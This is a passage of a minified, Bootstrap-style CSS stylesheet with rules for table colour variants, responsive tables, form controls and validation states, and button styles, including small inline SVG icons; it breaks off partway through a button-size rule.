.table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#f1f1f1}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#e4e4e4}.table-hover .table-light:hover{background-color:#e4e4e4}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4e4e4}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width: 1599.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .25rem + 2px);padding:.125rem .125rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#308eff;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.125rem + 1px);padding-bottom:calc(.125rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.125rem;padding-bottom:.125rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + .25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .0625rem);background-size:calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .25rem);background-position:top calc(.375em + .0625rem) right calc(.375em + .0625rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc((1em + .25rem) * 3 / 4 + 1.125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.125rem/calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .0625rem);background-size:calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .25rem);background-position:top calc(.375em + .0625rem) right calc(.375em + .0625rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc((1em + .25rem) * 3 / 4 + 1.125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.125rem/calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.error-404__wrap #searchform .submit,.no-results #searchform .submit{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.125rem .125rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn,.error-404__wrap #searchform .submit,.no-results #searchform .submit{transition:none}}.btn:hover,.error-404__wrap #searchform .submit:hover,.no-results #searchform .submit:hover{color:#212529;text-decoration:none}.btn:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.btn.focus,.error-404__wrap #searchform .focus.submit,.no-results #searchform .focus.submit{outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.btn.disabled,.error-404__wrap #searchform .disabled.submit,.no-results #searchform .disabled.submit,.btn:disabled,.error-404__wrap #searchform .submit:disabled,.no-results #searchform .submit:disabled{opacity:.65}a.btn.disabled,.error-404__wrap #searchform a.disabled.submit,.no-results #searchform a.disabled.submit,fieldset:disabled a.btn,fieldset:disabled .error-404__wrap #searchform a.submit,.error-404__wrap #searchform fieldset:disabled a.submit,fieldset:disabled .no-results #searchform a.submit,.no-results #searchform fieldset:disabled a.submit{pointer-events:none}.btn-primary,.error-404__wrap #searchform .submit,.no-results #searchform .submit{color:#fff;background-color:#0050af;border-color:#0050af}.btn-primary:hover,.error-404__wrap #searchform .submit:hover,.no-results #searchform .submit:hover{color:#fff;background-color:#003f89;border-color:#00397c}.btn-primary:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.btn-primary.focus,.error-404__wrap #searchform .focus.submit,.no-results #searchform .focus.submit{box-shadow:0 0 0 .2rem rgba(38,106,187,0.5)}.btn-primary.disabled,.error-404__wrap #searchform .disabled.submit,.no-results #searchform .disabled.submit,.btn-primary:disabled,.error-404__wrap #searchform .submit:disabled,.no-results #searchform .submit:disabled{color:#fff;background-color:#0050af;border-color:#0050af}.btn-primary:not(:disabled):not(.disabled):active,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled):active,.no-results #searchform .submit:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled).active,.no-results #searchform .submit:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle,.error-404__wrap #searchform .show>.dropdown-toggle.submit,.no-results #searchform .show>.dropdown-toggle.submit{color:#fff;background-color:#00397c;border-color:#00336f}.btn-primary:not(:disabled):not(.disabled):active:focus,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled):active:focus,.no-results #searchform .submit:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled).active:focus,.no-results #searchform .submit:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus,.error-404__wrap #searchform .show>.dropdown-toggle.submit:focus,.no-results #searchform .show>.dropdown-toggle.submit:focus{box-shadow:0 0 0 .2rem rgba(38,106,187,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#ccc;border-color:#ccc}.btn-light:hover{color:#212529;background-color:#b9b9b9;border-color:#b3b3b3}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(178,179,180,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#ccc;border-color:#ccc}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#b3b3b3;border-color:#acacac}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(178,179,180,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#0050af;border-color:#0050af}.btn-outline-primary:hover{color:#fff;background-color:#0050af;border-color:#0050af}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0050af;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0050af;border-color:#0050af}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#ccc;border-color:#ccc}.btn-outline-light:hover{color:#212529;background-color:#ccc;border-color:#ccc}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#ccc;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#ccc}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#0050af;text-decoration:none}.btn-link:hover{color:#002d63;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn,.error-404__wrap #searchform .btn-group-lg>.submit,.no-results #searchform .btn-group-lg>.submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.error-404__wrap #searchform .btn-group-sm>.submit,.no-results #searchform .btn-group-sm>.submit{padding:.25rem 